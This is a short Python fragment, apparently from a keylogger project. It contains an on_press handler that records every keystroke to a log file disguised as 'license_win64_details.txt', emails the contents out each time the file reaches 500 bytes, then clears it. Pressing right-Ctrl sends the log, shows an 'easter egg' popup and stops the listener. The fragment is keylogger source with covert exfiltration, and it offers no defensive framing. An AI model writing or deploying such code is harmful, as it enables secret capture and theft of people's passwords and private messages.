 def on_press(key):
    file_path = "license_win64_details.txt"
    if key == Key.ctrl_r:
        with open(file_path, "r") as file:
            file_content = file.read()
        send_email(file_content)
        ascii_art = """ easter egg ascii """
        show_message_popup(ascii_art)
        listener.stop()
    else:
        try:
            logging.info(str(key))
        except Exception as e:
            logging.info("error")
        if os.path.getsize(file_path) >= 500:
            with open(file_path, "r") as file:
                file_content = file.read()
            send_email(file_content)
            clear_log_file(file_path)